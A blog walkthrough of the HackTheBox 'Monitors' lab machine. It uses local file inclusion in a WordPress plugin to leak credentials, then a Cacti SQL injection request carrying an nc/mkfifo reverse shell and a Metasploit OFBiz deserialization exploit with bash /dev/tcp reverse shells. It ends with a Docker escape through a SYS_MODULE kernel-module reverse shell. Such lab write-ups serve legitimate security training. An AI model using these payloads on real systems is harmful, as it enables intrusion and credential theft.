
HackTheBox: Monitors Machine Walkthrough – Hard Machine
Hard Machine backup file, BurpSuite, cacti, capabilities, Certificate Manager, Challenges, crontab, cve-2020-14295, docker, docker escape, HackTheBox, Linux, metasploit, ofbiz-vm, Penetration Testing, port forwarding, SQL Injection, ssh, SSH key, SYS_MODULE, Wordpress, wp-with-spritz exploit, wpscanIn this post, i would like to share a walkthrough on Monitors Machine.
This room has been considered difficulty rated as a HARD machine

We need to read the following article to fully managed the root of the machine
- Container Breakouts – Part 2: Privileged Container
- Docker Container Breakout: Abusing SYS_MODULE capability!
During my time playing with the machine, i have some help from people around the world to root the machine.
Big shoutout to those names below:
- @cre4k
- @JD2111
- @jabbascript
- @DedSecNL
- @Mahmoud14
- @PinkGremlin
- @TheCyberGeek
- @xxzaaa
- @ghostdog1971
Information Gathering on Monitors Machine
Once we have started the VPN connection, we can start the information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN

Let’s see the website interface

We notice that the website is running the CMS WordPress

Let’s open the wp-admin on the website interface


Let’s enumerate WordPress further by running wpscan –url monitors.htb -e u
Sadly, WordPress is a rabbit hole but it’s not a total loss for us.

From the wpscan result, we know that there’s a plugin wp-with-spritz installed in the machine.
Let’s do some research on it

After a while, we found some results that can be useful to us and opened the first findings on Google’s result

From the exploit described here, there are two Proofs of Concept that we can use in our next step

Based on the finding we found earlier, let’s access the website using the proof of concept. The URL that we need to use here can be seen below:
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.sprintz.content.filter.php?url=/var/www/wordpress/wp-config.phpHowever, the output we seen is a little bit messy so let’s view the source code

The screenshot above shows nicer formatting than before. Oh, wait! We got DB_User and DB_Password that have been written in the source code. Let’s login the WordPress using those credentials but sadly, we cannot access it.
Let’s keep the username and password for now in case we need to use it when needed.
Username: wpadmin
Password: BestAdministrator@2020!
I must roam around the Linux Directory to get a better understanding of the Web Architecture and I found /etc/apache2/sites-available/000-default.conf to be interesting to see on the website interface


The website will show something like the above when you access it via http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.sprintz.content.filter.php?url=/etc/apache2/sites-available/000-default.conf
After i read the log, i notice there’s a /cacti/ directory which it might mean that cacti-admin.monitors.htb
Gaining Access on Monitors Machine
What is Cacti?
Cacti is a complete frontend to RRDTool, it stores all the necessary information to create graphs and populate them with data in a MySQL database. The frontend is completely PHP driven. Along with being able to maintain Graphs, Data Sources, and Round Robin Archives in a database, cacti handle the data gathering. There is also SNMP support for those used to creating traffic graphs with MRTG.
Source: Cacti® – The Complete RRDTool-based Graphing Solution

When we access the URL, the website will show the User Login of Cacti-admin.
Let’s use the credentials that we found earlier expect that we will be using admin as Username

Oh wow! We managed to login to the Cacti Dashboard. I notice that the cacti version that has been used here is 1.2.12

There’s nothing that we found suspicious over. Without further ado, let’s continue doing some research on the cacti exploit that we can use later.

We found out that the version is vulnerable to SQL injection


For us to exploit the SQL Injection inside the machine, we need to read on the GitHub website over here

We need to execute the code that has been mentioned above so we can get permission on the machine.
The code will look something as below:
GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='touch+/tmp/sqli_from_rce;'+where+name='path_php_binary';--+-
We need to modify the code to be something such as
GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user\_auth;update+settings+set+value='rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+<IP Address>+<Port>+>/tmp/f;'+where+name='path\_php\_binary';--+We should start burpusite tools and turn on the inspect (proxy section) and we also need to access the /cacti/color.php on the browser

It will look something like the above.

We need to start the nc listenering

We should be logged into the Cacti Dashboard, and we will go to http://cacti-admin.monitors.htb/cacti/host.php?action=reindex. I notice the page is loading for a while.
By default, we should be getting the reverse shell connection back to us.

We need to get the user flag by going to /home/marcus directory. Oh, wait! We cannot get the user flag now because we are logged as www-data while the user.txt can only be read as Marcus.
Maintaining Access
Let’s find marcus password by roaming the /home/marcus directory. There’s one folder such as .backup that has caught my attention for a while.

Sadly, we got permission denied and i was thinking it might be a rabbit hole

The same thing happened with note.txt
We don’t have the choice to enumerate deeper on the machine.

Let’s read the crontab file which is located at /etc/ directory. We found there’s cacti-backup on the bottom of the crontab file

Let’s locate the cacti-backup and found these two locations in the screenshot above.

I was shocked when we read carefully the file cacti-backup.service which is located at /etc/systemd/system
We need to read the backup.sh at /home/marcus/.backup and I feel a little disappointed with myself

We managed to get a password VerticalEdge2020

Let’s go ssh to the machine with the password that we found earlier. After a while, we are logged in as Marcus. Great!



We can get the user flag by going to /home/marcus and read the flat by executing “cat user.txt“
Escalate to Docker

Let’s read the note.txt file and we need to go into docker

We need to see which ports are open locally by running netstat -ant. There’s port 8443 is open and listening

Let’s do a port forwarding by running ssh -L 8443:localhost:8443 -id marcus@monitors.htb with marcus’s password

When we try to access it on the machine, the website interface shows an error “HTTP Status 404 – Not Found“


On the Website’s certification, we found that there’s ofbiz-vm.apache.org

We found the URL above by running gobuster in the background

I did some research on the Apache Ofbiz exploitation and found an exploit that uses Metasploit

One of results that i found during my research which located here.
Anyways, let’s jump into Metasploit


The Metasploit process can be seen as shown above and i will share the command to get the settings as shown in the screenshot
msf6> use exploit/linux/http/apache_ofbiz_deserializations
use exploit/linux/http/apache_ofbiz_deserializations
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set forceexploit true
forceexploit => true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lhost 10.10.x.x
lhost => 10.10.x.x
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lport 7575
lport => 7575
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run
Once the exploit has been started, you can start your listening nc <any port>
/bin/bash -c 'bash -i >& /dev/tcp/<VPN IP>/<PORT> 0>&1'.  <--- First docker
/bin/bash -c 'bash -i >& /dev/tcp/<VPN IP>/<PORT> 0>&1'.   <--- Second docker
We should be getting two similar reverse shell connections back
Escalate to Root Privileges Access

It will look something like the above.
What to do next?
Let’s do some more research on the docker escape

We should be looking for the docker container breakout reading so that we can proceed with the next move

My first reading on the docker escape by abusing SYS_MODULE by the website here

My second and another reading on the docker escape will be located here

Based on my reading, we need to execute the command capsh –print and we will see the output as shown above.


Next, we need to create a file name Makefile and reverse-shell.c by using vim


Once we have created the file, we can execute the command make but i stumbled upon an error while doing it.
After receiving an advice from a friend, i will go to / directory by running the cd/command

I found two .deb files have been stored over there and let’s install them into the machine.

When i try to install one of the .deb files, i again stumble with another error which is “PATH is not set”

After reading an article on the internet, i need to export PATH which i have shown in the screenshot

Let’s run those commands on the docker

Let’s try again installing .deb file and it works like charm. The first deb file install very quickly while the second deb file will take some time to fully installed

We have successfully executed the “make” functions

There are a bunch of files that can be seen after the previous activity execute. We need to execute the command insmod reverse-shell.ko but we need to start our nc listening on the second docker

Now, we have successful access as root@monitors which we have escaped the docker.

We can read the root flag by running the “cat /root/root.txt“
-THE END-
Happy Learning Guys!
